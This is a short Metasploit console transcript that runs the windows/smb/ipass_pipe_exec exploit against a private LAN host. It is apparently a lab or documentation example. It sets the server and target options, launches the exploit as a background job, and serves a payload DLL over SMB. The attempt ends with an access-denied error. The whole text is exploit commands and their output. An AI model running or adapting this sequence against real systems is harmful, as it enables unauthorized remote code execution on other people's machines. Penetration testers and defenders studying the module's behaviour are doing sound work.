 msf exploit(windows/smb/ipass_pipe_exec) > set SRVPORT 445
SRVPORT => 445
msf exploit(windows/smb/ipass_pipe_exec) > set SMB_DELAY 15
SMB_DELAY => 15
msf exploit(windows/smb/ipass_pipe_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/smb/ipass_pipe_exec) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(windows/smb/ipass_pipe_exec) > exploit -j
[*] Exploit running as background job 4.
[*] Started bind handler
[*] 192.168.0.7:445 - Server started.
[*] 192.168.0.7:445 - File available on \\192.168.0.8\vxvkm\kGxgRvR.dll...
[-] 192.168.0.7:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded
with error: STATUS_ACCESS_DENIED (Command=162 WordCount=0)
[*] 192.168.0.7:445 - Server stopped.
msf exploit(windows/smb/ipass_pipe_exec) >